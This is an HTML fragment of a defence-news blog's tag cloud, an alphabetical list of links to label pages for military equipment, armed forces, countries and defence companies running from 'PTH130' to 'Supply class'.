<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PTH130-K225B%20130mm%20SPG'>PTH130-K225B 130mm SPG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pulau%20Fani%20class'>Pulau Fani class</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PZL%20Mielec'>PZL Mielec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PZL%20Mielec%20M28%20Skytruck'>PZL Mielec M28 Skytruck</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Qatar'>Qatar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Qatar%20Emiri%20Air%20Force'>Qatar Emiri Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/QinetiQ'>QinetiQ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Queen%20Elizabeth%20class'>Queen Elizabeth class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RAAF%20Project%20AIR%207003'>RAAF Project AIR 7003</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RAAF%20Project%20AIR%207404%20Phase%201'>RAAF Project AIR 7404 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Radar'>Radar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rafael%20Advan%20ced%20Defense%20Systems%20Ltd.'>Rafael Advan ced Defense Systems Ltd.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rafael%20Advanced%20Defense%20Systems%20Ltd.'>Rafael Advanced Defense Systems Ltd.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rajput%20class'>Rajput class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RAmparts%203200SD'>RAmparts 3200SD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ratanakosin%20class'>Ratanakosin class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ratcharit%20class'>Ratcharit class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Raytheon'>Raytheon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Raytheon%20Australia'>Raytheon Australia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RCWS'>RCWS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Renhai%20class'>Renhai class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Replenishment%20Tanker'>Replenishment Tanker</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20China'>Republic of China</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20China%20Air%20Force'>Republic of China Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20China%20Army'>Republic of China Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20China%20Marine%20Corps'>Republic of China Marine Corps</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20China%20Navy'>Republic of China Navy</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea'>Republic of Korea</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea%20Air%20Force'>Republic of Korea Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea%20Army'>Republic of Korea Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea%20Marine%20Corps'>Republic of Korea Marine Corps</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korea%20Navy'>Republic of Korea Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Korean%20Navy'>Republic of Korean Navy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Singapore%20Air%20Force'>Republic of Singapore Air Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Republic%20of%20Singapore%20Navy'>Republic of Singapore Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RGM-109%20Tomahawk'>RGM-109 Tomahawk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RGM-84L%20Harpoon%20Block%20II'>RGM-84L Harpoon Block II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rheinmetall'>Rheinmetall</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rheinmetall%20MAN%20Military%20Vehicles'>Rheinmetall MAN Military Vehicles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RHIB'>RHIB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rhinemetall'>Rhinemetall</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rhinemetall%20Defence'>Rhinemetall Defence</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rhinemetall%20Oerlikon'>Rhinemetall Oerlikon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rizal%20class'>Rizal class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RMAF%20CAP55'>RMAF CAP55</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RMAF%20Capability%2055'>RMAF Capability 55</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RMN%2015-to-5%20Plan'>RMN 15-to-5 Plan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Robert%20Allan%20Ltd'>Robert Allan Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Robinson%20R-44%20Raven'>Robinson R-44 Raven</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rocket%20Propelled%20Grenade'>Rocket Propelled Grenade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ROKETSAN'>ROKETSAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ROKN%20CVX%20Aircraft%20Carrier%20Program'>ROKN CVX Aircraft Carrier Program</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ROKN%20Joint%20Firepower%20Ship'>ROKN Joint Firepower Ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Romania'>Romania</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rosoboronexport'>Rosoboronexport</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rostec'>Rostec</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Air%20Force'>Royal Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Australan%20Navy'>Royal Australan Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Australia%20Navy'>Royal Australia Navy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Australian%20Air%20Force'>Royal Australian Air Force</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Australian%20Navy'>Royal Australian Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Bhutan%20Army'>Royal Bhutan Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Brunei%20Air%20Force'>Royal Brunei Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Brunei%20Navy'>Royal Brunei Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Cambodian%20Air%20Force'>Royal Cambodian Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Cambodian%20Army'>Royal Cambodian Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Canadian%20Air%20Force'>Royal Canadian Air Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Malaysian%20Air%20Force'>Royal Malaysian Air Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Malaysian%20Navy'>Royal Malaysian Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Navy%20SSNR%20Program'>Royal Navy SSNR Program</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20New%20Zealand%20Air%20Force'>Royal New Zealand Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20New%20Zealand%20Navy'>Royal New Zealand Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Solomon%20Islands%20Police%20Force'>Royal Solomon Islands Police Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Thai%20Air%20Force'>Royal Thai Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Thai%20Armed%20Forces'>Royal Thai Armed Forces</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Thai%20Army'>Royal Thai Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Thai%20Marine%20Corps'>Royal Thai Marine Corps</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Royal%20Thai%20Navy'>Royal Thai Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RPG-7'>RPG-7</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RQ-11%20Blackjack'>RQ-11 Blackjack</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RQ-21%20Blackjack'>RQ-21 Blackjack</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RQ-4%20Global%20Hawk%20UAV'>RQ-4 Global Hawk UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rrepublic%20of%20China%20Navy'>Rrepublic of China Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RUAG'>RUAG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RUAG%20Aviation'>RUAG Aviation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Russia'>Russia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Russian%20Air%20Force'>Russian Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Russian%20Aircraft%20Corporation'>Russian Aircraft Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Russian%20Helicopters'>Russian Helicopters</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Russian%20Navy'>Russian Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RV%20Connex%20RTAF%20U1%20UAV'>RV Connex RTAF U1 UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/S-100%20Camcopter%20UAV'>S-100 Camcopter UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/S-70%20Black%20Hawk'>S-70 Black Hawk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/S%26T%20Dynamics'>S&amp;T Dynamics</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/S26T%20submarine'>S26T submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/S80%20Isaac%20Peral%20class'>S80 Isaac Peral class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Saab'>Saab</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sabrah%20Light%20Tank'>Sabrah Light Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SAFTI%20City'>SAFTI City</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Samoa'>Samoa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Samoa%20Police'>Samoa Police</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sampari%20class'>Sampari class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sampari-class'>Sampari-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Samyang%20Comtech'>Samyang Comtech</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Santa%20Barbara%20Sistemas'>Santa Barbara Sistemas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sany%20Heavy%20Industries'>Sany Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Satellite'>Satellite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Schiebel%20Aircraft'>Schiebel Aircraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Scorpene%20Evolved'>Scorpene Evolved</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Scorpene%20submarine'>Scorpene submarine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%201180%20Phase%201'>SEA 1180 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%201905'>SEA 1905</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%202400%20Phase%201'>SEA 2400 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%203000'>SEA 3000</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%203036'>SEA 3036</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA%205000'>SEA 5000</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SEA1180'>SEA1180</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sejong%20the%20Great%20class'>Sejong the Great class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Semarang-class'>Semarang-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sentinel%20class'>Sentinel class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Seoul%20ADEX%202019'>Seoul ADEX 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SH1%20155mn%20SPH'>SH1 155mn SPH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shaanxi%20Baoji%20Special%20Vehicles'>Shaanxi Baoji Special Vehicles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shaanxi%20Y-8'>Shaanxi Y-8</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shadhinota%20class'>Shadhinota class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shaldag%20Mk%20V%20FAC'>Shaldag Mk V FAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shaldag%20Ml%20V'>Shaldag Ml V</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sharpshooter%20turret'>Sharpshooter turret</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shikishima%20class'>Shikishima class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ShinMaywa'>ShinMaywa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shipbuilding'>Shipbuilding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shipbuilding%20Industry%20Corporation'>Shipbuilding Industry Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SHORAD%20System'>SHORAD System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shortfin%20Barracuda'>Shortfin Barracuda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Shyena%20torpedo'>Shyena torpedo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SIG%20716%20Rifle'>SIG 716 Rifle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SIG%20Sauer'>SIG Sauer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SIG716'>SIG716</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorksy'>Sikorksy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorsky'>Sikorsky</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorsky%20MH-60R%20Seahawk'>Sikorsky MH-60R Seahawk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorsky%20S-61%20Nuri'>Sikorsky S-61 Nuri</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorsky%20S-70%20Black%20Hawk'>Sikorsky S-70 Black Hawk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sikorsky%20UH-60%20Black%20Hawk'>Sikorsky UH-60 Black Hawk</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Singapore'>Singapore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Singapore%20%20Republic%20of%20Singapore%20Air%20Force'>Singapore  Republic of Singapore Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Singapore%20Army'>Singapore Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Singapore.%20Republic%20of%20Singapore%20Navy'>Singapore. Republic of Singapore Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sinotruk'>Sinotruk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Slovakia'>Slovakia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SM39%20Exocet'>SM39 Exocet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SMX%203.0%20submarine'>SMX 3.0 submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sniper%20ATP'>Sniper ATP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Software%20Defined%20Radio'>Software Defined Radio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Solgae%20class'>Solgae class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Solomon%20Islands'>Solomon Islands</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Soltam%20ATMOS%20155mm%20SPH'>Soltam ATMOS 155mm SPH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Soltam%20Cardom%20120mm%20SPH'>Soltam Cardom 120mm SPH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Soltam%20Spear%20120mm%20ATMM'>Soltam Spear 120mm ATMM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Song%20Thu%20Corporation'>Song Thu Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Soryu%20class'>Soryu class</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/South%20Korea'>South Korea</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Southeast%20Asia%20Maritime%20Security%20Initiative'>Southeast Asia Maritime Security Initiative</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Space%20Operations'>Space Operations</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Spain'>Spain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Special%20Operations'>Special Operations</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SPICE%202000'>SPICE 2000</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Spike%20ATGM'>Spike ATGM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SPYDER%20ADS'>SPYDER ADS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SRDP%20Program'>SRDP Program</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sri%20Lanka'>Sri Lanka</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sri%20Lankan%20Air%20Force'>Sri Lankan Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sri%20Lankan%20Navy'>Sri Lankan Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ST%20Engineering'>ST Engineering</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ST%20Engineering%20Land%20Systems'>ST Engineering Land Systems</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ST%20Engineering%20Marine'>ST Engineering Marine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Starstreak%20SHORAD'>Starstreak SHORAD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/STM'>STM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Subaru%20Corporation'>Subaru Corporation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Submarine'>Submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Submarine%20Launched%20Ballistic%20Missile'>Submarine Launched Ballistic Missile</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Submarine%20Rescue%20Vessel'>Submarine Rescue Vessel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sukhoi%20Su-30'>Sukhoi Su-30</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sukhoi%20Su-35'>Sukhoi Su-35</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sukhoi%20Su-35%20CAATSA'>Sukhoi Su-35 CAATSA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sukhoi%20Su-57'>Sukhoi Su-57</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Super%20Dvora%20fast%20patrol%20boat'>Super Dvora fast patrol boat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Supply%20class'>Supply class</a>
</span>
<span class='label-size label-size-1'>
